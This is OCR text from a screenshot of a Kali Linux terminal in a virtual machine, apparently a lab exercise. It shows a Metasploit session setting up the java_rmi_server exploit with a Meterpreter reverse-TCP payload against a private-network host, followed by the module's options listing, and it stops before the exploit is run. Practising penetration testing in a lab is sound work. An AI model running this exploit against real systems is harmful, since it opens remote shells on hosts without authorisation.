 UTM File Modifica Macchina Virtuale Vista Finestra Aiuto 49% Ven 24 lug 10:26
LUGLIO
L M M G
1 2 3
6 7 8 9
13 14 15 16
20 21 22 23
27 28 29 30
Kali
2
4:26
kali@kali: ~
Session Actions Edit View Help
msf > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT => 4444
msf exploit(multi/misc/java_rmi_server) > set SRVHOST 192.168.11.111
SRVHOST => 192.168.11.111
msf exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 192.168.11.111 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SRVSSL false no Negotiate SSL/TLS for local server connections
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description